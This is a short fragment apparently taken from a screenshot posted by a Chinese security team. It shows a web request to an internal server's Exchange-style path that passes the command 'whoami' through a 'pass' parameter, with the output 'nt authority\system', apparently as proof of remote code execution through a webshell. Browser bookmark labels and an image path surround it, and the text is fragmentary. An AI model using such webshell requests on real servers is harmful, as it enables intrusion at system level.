 172.16.22.139/ews/soap/?pass=
172.16.22.139/ews/soap/?pass=whoami
火狐官方站点 新手上路 常用网址 JD 京东商城
nt authority\system
灼剑安全团队